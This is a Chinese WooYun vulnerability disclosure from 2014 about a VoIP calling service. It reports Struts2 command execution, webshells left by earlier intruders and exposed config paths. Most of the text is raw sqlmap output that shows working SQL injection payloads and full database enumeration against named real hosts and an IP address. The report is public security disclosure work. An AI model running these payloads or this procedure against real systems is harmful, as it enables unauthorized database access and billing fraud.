漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-068429
漏洞标题:享聊网络电话有被入侵痕迹(可刷话费)
相关厂商:享聊网络电话
漏洞作者: scanf
提交时间:2014-07-15 19:04
修复时间:2014-08-29 19:06
公开时间:2014-08-29 19:06
漏洞类型:命令执行
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-07-15: 积极联系厂商并且等待厂商认领中,细节不对外公开
2014-08-29: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
网络电话一直是硬伤!什么敲诈啊,勒索啊,匿名电话什么的!!!!!
详细说明:


无意间发现一网络电话有st2执行.
http://www.xiangcall.com/list.action


发现网马一堆!
通过st2漏洞下载的源码备份
http://www.xiangcall.com:8080/jspma.jsp
http://www.xiangcall.com:8080/shell.jsp
http://www.xiangcall.com:8080/one8.jsp 等等!!!
建议全面检测服务器,各线业务数据!

http://www.xiangcall.com/WEB-INF/classes/jdbc.properties
还有sql注入:
[wooyun@scanf~]# Sqlmap -r post.txt --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:13:32
[22:13:32] [INFO] parsing HTTP request from 'post.txt'
[22:13:32] [INFO] testing connection to the target URL
[22:13:33] [INFO] heuristics detected web page charset 'GB2312'
[22:13:33] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:13:35] [INFO] target URL is stable
[22:13:35] [INFO] testing if POST parameter 'username' is dynamic
[22:13:35] [WARNING] POST parameter 'username' does not appear dynamic
[22:13:36] [WARNING] heuristic (basic) test shows that POST parameter 'username'
might not be injectable
[22:13:36] [INFO] testing for SQL injection on POST parameter 'username'
[22:13:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:13:40] [INFO] heuristics detected web page charset 'ascii'
[22:13:40] [WARNING] reflective value(s) found and filtering out
[22:13:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[22:13:55] [INFO] POST parameter 'username' is 'MySQL >= 5.0 AND error-based - W
HERE or HAVING clause' injectable
[22:13:55] [INFO] testing 'MySQL inline queries'
[22:13:55] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:13:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......
[22:13:58] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:13:59] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:14:03] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:14:03] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
sqlmap got a 302 redirect to 'http://www.xiangcall.com:8000/index.php'. Do you w
ant to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N]
[22:14:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Place: POST
Parameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=admin' AND (SELECT 4865 FROM(SELECT COUNT(*),CONCAT(0x7177
6b7571,(SELECT (CASE WHEN (4865=4865) THEN 1 ELSE 0 END)),0x7163706b71,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'eOED'='eOED&
password=admin&act=signin
---
[22:14:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.23, PHP 5.3.27
back-end DBMS: MySQL 5.0
[22:14:40] [INFO] fetching database names
[22:14:40] [INFO] the SQL query used returns 38 entries
[22:14:41] [INFO] retrieved: information_schema
[22:14:41] [INFO] retrieved: agent
[22:14:45] [INFO] retrieved: aps
[22:14:46] [INFO] retrieved: bounty
[22:14:46] [INFO] retrieved: count
[22:14:47] [INFO] retrieved: cpadmin
[22:14:50] [INFO] retrieved: extend
[22:14:51] [INFO] retrieved: kc_bc
[22:14:51] [INFO] retrieved: kc_card
[22:14:52] [INFO] retrieved: kc_db
[22:14:53] [INFO] retrieved: kc_epay
[22:14:54] [INFO] retrieved: kc_feedback
[22:14:54] [INFO] retrieved: kcmanage
[22:14:55] [INFO] retrieved: mobile
[22:14:55] [INFO] retrieved: mysql
[22:14:56] [INFO] retrieved: performance_schema
[22:14:57] [INFO] retrieved: portal
[22:14:57] [INFO] retrieved: recharge
[22:14:58] [INFO] retrieved: wap
[22:14:58] [INFO] retrieved: web
[22:14:59] [INFO] retrieved: xljl_agent
[22:15:02] [INFO] retrieved: xljl_aps
[22:15:03] [INFO] retrieved: xljl_bc
[22:15:04] [INFO] retrieved: xljl_bounty
[22:15:05] [INFO] retrieved: xljl_card
[22:15:05] [INFO] retrieved: xljl_count
[22:15:09] [INFO] retrieved: xljl_cpadmin
[22:15:10] [INFO] retrieved: xljl_db
[22:15:10] [INFO] retrieved: xljl_epay
[22:15:14] [INFO] retrieved: xljl_extend
[22:15:14] [INFO] retrieved: xljl_feedback
[22:15:15] [INFO] retrieved: xljl_kcmanage
[22:15:22] [INFO] retrieved: xljl_mobile
[22:15:22] [INFO] retrieved: xljl_portal
[22:15:23] [INFO] retrieved: xljl_recharge
[22:15:23] [INFO] retrieved: xljl_sells
[22:15:24] [INFO] retrieved: xljl_wap
[22:15:24] [INFO] retrieved: xljl_web

available databases [38]:
[*] agent
[*] aps
[*] bounty
[*] count
[*] cpadmin
[*] extend
[*] information_schema
[*] kc_bc
[*] kc_card
[*] kc_db
[*] kc_epay
[*] kc_feedback
[*] kcmanage
[*] mobile
[*] mysql
[*] performance_schema
[*] portal
[*] recharge
[*] wap
[*] web
[*] xljl_agent
[*] xljl_aps
[*] xljl_bc
[*] xljl_bounty
[*] xljl_card
[*] xljl_count
[*] xljl_cpadmin
[*] xljl_db
[*] xljl_epay
[*] xljl_extend
[*] xljl_feedback
[*] xljl_kcmanage
[*] xljl_mobile
[*] xljl_portal
[*] xljl_recharge
[*] xljl_sells
[*] xljl_wap
[*] xljl_web
[22:15:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xiangcall.com'
[*] shutting down at 22:15:24
最后发现这个还是通用的!!!
而且服务器差不多配置,
http://www.tallk.cn:8000/
POST /privilege.php HTTP/1.1
Host: www.tallk.cn:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.tallk.cn:8000/
Cookie: PHPSESSID=kaatbaitc3nlri8c182ab9v7q6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
username=admin&password=admin&act=signin
数据库结构都差不多,都是post注入
[wooyun@scanf~]# Sqlmap -r post.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:21:31
[22:21:31] [INFO] parsing HTTP request from 'post.txt'
[22:21:32] [INFO] testing connection to the target URL
[22:21:33] [INFO] heuristics detected web page charset 'utf-8'
[22:21:33] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:21:35] [INFO] target URL is stable
[22:21:35] [INFO] testing if POST parameter 'username' is dynamic
[22:21:36] [WARNING] POST parameter 'username' does not appear dynamic
[22:21:37] [INFO] heuristics detected web page charset 'ascii'
[22:21:37] [INFO] heuristic (basic) test shows that POST parameter 'username' mi
ght be injectable (possible DBMS: 'MySQL')
[22:21:37] [INFO] testing for SQL injection on POST parameter 'username'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n]
[22:21:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:21:56] [WARNING] reflective value(s) found and filtering out
[22:22:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
sqlmap got a 302 redirect to 'http://www.tallk.cn:8000/index.php'. Do you want t
o follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N]
[22:22:44] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[22:22:57] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:22:58] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY o
r GROUP BY clause (RLIKE)'
[22:23:00] [INFO] POST parameter 'username' seems to be 'MySQL boolean-based bli
nd - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)' injectable
[22:23:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[22:23:00] [INFO] POST parameter 'username' is 'MySQL >= 5.0 AND error-based - W
HERE or HAVING clause' injectable
[22:23:00] [INFO] testing 'MySQL inline queries'
[22:23:00] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:23:00] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[22:23:00] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:23:00] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:23:01] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[22:23:11] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[22:23:12] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - co
mment)'
[22:23:14] [INFO] testing 'MySQL > 5.0.11 OR time-based blind'
[22:23:14] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[22:23:16] [INFO] testing 'MySQL >= 5.0 time-based blind - Parameter replace'
[22:23:16] [INFO] testing 'MySQL < 5.0 time-based blind - Parameter replace (hea
vy queries)'
[22:23:16] [INFO] testing 'MySQL time-based blind - Parameter replace (bool*int)
'
[22:23:16] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)
'
[22:23:16] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[22:23:16] [INFO] testing 'MySQL >= 5.0.11 time-based blind - GROUP BY and ORDER
BY clauses'
[22:23:16] [INFO] testing 'MySQL < 5.0.12 time-based blind - GROUP BY and ORDER
BY clauses (heavy query)'
[22:23:16] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:23:16] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:23:19] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:23:19] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[22:23:19] [INFO] target URL appears to have 4 columns in query
[22:23:21] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[22:23:21] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[22:23:24] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[22:23:26] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[22:23:38] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[22:23:44] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[22:23:46] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[22:23:49] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[22:23:51] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[22:23:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[22:23:58] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 269 HTTP(s) req
uests:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: username=admin' RLIKE (SELECT (CASE WHEN (4311=4311) THEN 0x61646d6
96e ELSE 0x28 END)) AND 'HdQO'='HdQO&password=admin&act=signin
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=admin' AND (SELECT 8438 FROM(SELECT COUNT(*),CONCAT(0x7161
667771,(SELECT (CASE WHEN (8438=8438) THEN 1 ELSE 0 END)),0x7170676c71,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Pehm'='Pehm&
password=admin&act=signin
---
[22:24:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.10
back-end DBMS: MySQL 5.0
[22:24:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tallk.cn'
这个段子的8000端口都是那种登录验证都存在注入!

关键是
http://113.31.65.226:9000/portal/amp/login.action
好像是kc代理登录的地方
也是那注入!
漏洞证明:
修复方案:
程序员要被开除了吗?
貌似有几家代理都用这个,建议通知这些代理商,全面检查服务器
已经可能有黑客篡改数据!
版权声明:转载请注明来源 scanf@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝